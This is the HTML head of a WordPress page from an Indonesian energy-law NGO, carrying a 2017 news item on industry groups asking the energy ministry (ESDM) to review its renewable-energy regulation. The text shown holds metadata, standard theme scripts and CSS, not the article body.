

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/
body_size: 19815
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Respons ESDM Ketika Kebijakan Energi Terbarukan Diprotes | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Respons ESDM Ketika Kebijakan Energi Terbarukan Diprotes | PUSHEP" /><meta property="og:description" content="Jakarta &#8211; Tiga kelompok pelaku usaha, Asosiasi Produsen Listrik Swasta Indonesia (APLSI), Kamar Dagang dan Industri (Kadin) dan Masyarakat Energi Terbarukan Indonesia (Meti) kompak meminta Kementertian ESDM mengevaluasi regulasi Peraturan Menteri ESDM No. 12/2017 tentang Energi Baru Terbarukan. Kementerian ESDM mengaku selalu terbuka dalam menerima masukan, khususnya soal evaluasi regulasi EBT tersebut. Direktur Jenderal Energi [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2017-04-21T00:00:00+00:00" /><meta property="article:modified_time" content="2020-04-03T14:10:11+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2020/03/tempo.jpg" /><meta property="og:image:width" content="620" /><meta property="og:image:height" content="355" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="2 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/#article","isPartOf":{"@id":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/c693717b1af75b48b8ab69283cbe7f0e"},"headline":"Respons ESDM Ketika Kebijakan Energi Terbarukan Diprotes","datePublished":"2017-04-21T00:00:00+00:00","dateModified":"2020-04-03T14:10:11+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/"},"wordCount":310,"commentCount":0,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/03/tempo.jpg","articleSection":["Berita"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/","url":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/","name":"Respons ESDM Ketika Kebijakan Energi Terbarukan Diprotes | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/#primaryimage"},"image":{"@id":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/03/tempo.jpg","datePublished":"2017-04-21T00:00:00+00:00","dateModified":"2020-04-03T14:10:11+00:00","breadcrumb":{"@id":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2020/03/tempo.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/tempo.jpg","width":620,"height":355},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Respons ESDM Ketika Kebijakan Energi Terbarukan Diprotes"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/c693717b1af75b48b8ab69283cbe7f0e","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/249c2136f61621860d4496a84762b9097c57af384e1fdcef5d0131be95251a80?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/249c2136f61621860d4496a84762b9097c57af384e1fdcef5d0131be95251a80?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://www.pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/admin/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/4877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=4877' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Frespons-esdm-ketika-kebijakan-energi-terbarukan-diprotes%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Frespons-esdm-ketika-kebijakan-energi-terbarukan-diprotes%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"caba95f2cd","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="5c330fb321";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
